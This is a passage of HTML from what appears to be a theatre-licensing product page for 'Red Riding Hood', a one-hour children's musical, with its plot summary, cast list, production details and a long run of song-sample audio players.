17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Appropriate for All Audiences, 
                              Young Children (Age 2-5)
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card ">
      <div class="block-centered">
                  <div class="cta__title-image ">
            <div class="cta__title-image-wrapper">
              <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062810_red_riding_hood_720.jpeg" alt="Red Riding Hood">
                          </div>
          </div>
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>An uplifting story of brave Red who must journey through the forest to reunite her family and save Mother’s bakery from closing down. Will she reach Grandma’s house in time? Or will the charming Big Bad Wolf distract here from her quest? Join Red on the adventure into the woods, where no one is what they seem!</p>
            </div>
          
          
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=21-1&amp;attrName=Strong+Role+for+Leading+Man+%28Star+Vehicle%29"
                     class="pill pill-keyword type-circular">Strong Role for Leading Man (Star Vehicle)</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Fairy+Tales"
                      class="pill pill-keyword type-circular">Fairy Tales</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=334-9&amp;attrName=Elementary+School%2FPrimary"
                         class="pill pill-keyword type-circular">Elementary School/Primary</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Red Riding Hood &mdash; Cast List" v-cloak>
      <b>PRINCIPALS</b><br>3 Women<br>3 Men<br><br><b>CAST OF </b><b>CHARACTERS</b><br>Little Red <br>Mother <br>Father / Wolf <br>Grandma <br>William the Woodcutter <br>Freddie the Parrot <br><br>The musical can be performed by a company of 5 or 6, depending on if you choose to cast a separate actor/puppeteer for Freddie the Parrot. In the original production Freddie was voiced by Mother and operated as a hand-held puppet by both Mother and/or Grandma, depending on the scene. <br><br>There is also an evil berry bush in the woods, which should be sung by Grandma. <br>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Medieval (6th-14th Century)
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Period Costumes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          60 minutes (1 hour)
        </div>
      </li>
    
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
                <span class="anchor" id="music"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-med-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Music</h3>
  </div>

  <div class="flex flex--md-column-to-row float-l width-100-full">
    <div class="col-med-8 section-lead medium-order-2">
    
          <h4 class="type-h4">Song Samples</h4>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122399/1-opening.mp3" type="audio/mpeg" id="audio-107">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122399/1-opening.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-107" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">1. Opening </span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-107" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122400/2-better.mp3" type="audio/mpeg" id="audio-108">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122400/2-better.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-108" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">2. Better</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-108" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122404/21-path-through-the-woods.mp3" type="audio/mpeg" id="audio-109">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122404/21-path-through-the-woods.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-109" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">2.1 Path Through the Woods</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-109" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122405/22-sinister-wolf.mp3" type="audio/mpeg" id="audio-110">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122405/22-sinister-wolf.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-110" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">2.2 Sinister Wolf</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-110" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122406/23-the-woods.mp3" type="audio/mpeg" id="audio-111">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122406/23-the-woods.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-111" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">2.3 The Woods</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-111" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122407/3-berries.mp3" type="audio/mpeg" id="audio-112">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122407/3-berries.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-112" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">3. Berries</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-112" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122408/4a-book-of-important-things-part-1.mp3" type="audio/mpeg" id="audio-113">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122408/4a-book-of-important-things-part-1.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-113" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">4A. Book of Important Things Part 1</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-113" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122409/4b-book-of-important-things-part-2.mp3" type="audio/mpeg" id="audio-114">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122409/4b-book-of-important-things-part-2.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-114" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">4B. Book of Important Things Part 2</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-114" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122410/5-weve-got-to-get-to-grandmas-house.mp3" type="audio/mpeg" id="audio-115">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122410/5-weve-got-to-get-to-grandmas-house.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-115" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">5. We&#039;ve got to get to Grandma&#039;s House</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-115" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122411/51-grandmas-house.mp3" type="audio/mpeg" id="audio-116">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122411/51-grandmas-house.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-116" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">5.1 Grandma&#039;s House </span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-116" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122412/6-weve-got-to-get-to-grandmas-house-reprise.mp3" type="audio/mpeg" id="audio-117">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122412/6-weve-got-to-get-to-grandmas-house-reprise.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-117" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">6. We&#039;ve Got to get To Grandma&#039;s House (reprise)</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-117" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122413/61-entracte.mp3" type="audio/mpeg" id="audio-118">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122413/61-entracte.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-118" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">6.1 Entracte</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-118" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122414/62-act-2-opening.mp3" type="audio/mpeg" id="audio-119">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122414/62-act-2-opening.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-119" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">6.2 Act 2 Opening</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-119" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122415/7-the-baddest-of-the-bad.mp3" type="audio/mpeg" id="audio-120">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122415/7-the-baddest-of-the-bad.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-120" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">7. The Baddest of the Bad</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-120" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122416/71-after-the-baddest-of-the-bad-underscore.mp3" type="audio/mpeg" id="audio-121">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122416/71-after-the-baddest-of-the-bad-underscore.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-121" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">7.1 After The Baddest of the Bad Underscore</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-121" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122417/72-outside-the-house.mp3" type="audio/mpeg" id="audio-122">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122417/72-outside-the-house.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-122" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">7.2 Outside the house</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-122" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122418/73-what-big-ears-you-have.mp3" type="audio/mpeg" id="audio-123">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122418/73-what-big-ears-you-have.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-123" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">7.3 What Big Ears you Have</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-123" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122419/74-grandmas-toilet-brush-chase.mp3" type="audio/mpeg" id="audio-124">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122419/74-grandmas-toilet-brush-chase.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-124" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">7.4 Grandma&#039;s Toilet Brush Chase</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-124" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122420/8-lullaby.mp3" type="audio/mpeg" id="audio-125">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122420/8-lullaby.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-125" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">8. Lullaby</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-125" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122421/81-freddies-underscore.mp3" type="audio/mpeg" id="audio-126">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122421/81-freddies-underscore.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-126" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">8.1 Freddie&#039;s Underscore</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-126" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122422/82-williams-underscore.mp3" type="audio/mpeg" id="audio-127">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122422/82-williams-underscore.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-127" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">8.2 William&#039;s Underscore</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-127" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122423/9-bake-me-a-cake.mp3" type="audio/mpeg" id="audio-128">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122423/9-bake-me-a-cake.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-128" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">9. Bake Me A Cake</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-128" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122424/91a-evil-woods-underscore.mp3" type="audio/mpeg" id="audio-129">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122424/91a-evil-woods-underscore.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-129" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">9.1A Evil Woods Underscore</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-129" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122425/91b-berries-reprise.mp3" type="audio/mpeg" id="audio-130">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122425/91b-berries-reprise.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-130" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
